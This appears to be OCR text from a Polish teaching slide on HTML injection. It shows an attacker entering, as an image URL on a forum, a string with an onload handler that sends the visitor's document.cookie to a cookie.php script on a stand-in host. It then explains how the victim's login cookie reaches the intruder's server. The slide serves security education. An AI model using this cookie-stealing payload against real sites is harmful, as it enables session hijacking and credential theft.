 Intruz:
Mozilla Firebird
File Edit View Go Bookmarks Tools
http://12
HTML Injection Demo
URL obrazka: okie=?+document.cookie;
Submit Query
Intruz jako URL obrazka wpisuje ciąg:
image.jpg" width="0" height="0"
name="hia" onload="hia.src=
'Http://127.0.0.1/inject/
cookie.php?cookie='+document.cookie;
Mozilla Firebird
File Edit View Go Bookmarks Tools
http://127
Source of: http://127.0.0.1/~piotr/injec
File Edit View
<img src="image.jpg" width="0" hei
onload="hia.src=?http://127.0.0.1/
Kod podany jako URL obrazka jest
wstawiany w kod HTML i wysyłany do
każdego odwiedzającego stronę.
Ofiara:
?cookie=mylogin=root;mypasswd=demo
Użytkownik
wchodzi na
forum.
Wyświetlany
jest obrazek
image.jpg.
Wywoływana
jest metoda
onload().
Metoda onload() powoduje
załadowanie URL-a
http://127.0.0.1/
inject/cookie.php?cookie=
my login=root;mypasswd=
demo
cookie
użytkownika
trafia na serwer
intruza.